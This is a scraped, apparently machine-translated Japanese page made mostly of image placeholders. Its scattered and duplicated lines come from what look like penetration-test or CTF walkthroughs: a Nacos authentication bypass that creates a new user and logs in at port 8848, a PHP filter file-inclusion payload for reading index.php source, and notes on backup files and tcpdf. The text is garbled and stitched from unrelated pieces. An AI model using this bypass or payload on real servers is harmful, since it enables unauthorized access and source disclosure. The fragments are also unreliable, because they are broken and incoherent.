

















ユーザーリストをもう一度表示します。返されたユーザーリストデータには、バイパス認証によって作成された追加の新しいユーザーがあります。

ユーザーリストをもう一度表示します。返されたユーザーリストデータには、バイパス認証によって作成された追加の新しいユーザーがあります。





アクセスhttp://IP:8848/NACOSは新しいユーザーでログインします。

アクセスhttp://IP:8848/NACOSは新しいユーザーでログインします。













3を見つけました。分解して質問のソースコードを取得します。MetaCharset='utf-8'?php //hintはhint.pherror_reporting(1)にあります。

3を見つけました。分解して質問のソースコードを取得します。MetaCharset='utf-8'?php //hintはhint.pherror_reporting(1)にあります。

プロンプトファイルはnullです

プロンプトファイルはnullです







/?file=php: //filter/convert.iconv.utf-16/resource=index.php

/?file=php: //filter/convert.iconv.utf-16/resource=index.php





:010一般的なバックアップファイルまたはロボットがあるかどうかを最初に確認しましょう。

:010一般的なバックアップファイルまたはロボットがあるかどうかを最初に確認しましょう。



ソースコードをダウンロードして、tcpdf v6.3.2を参照してください

ソースコードをダウンロードして、tcpdf v6.3.2を参照してください



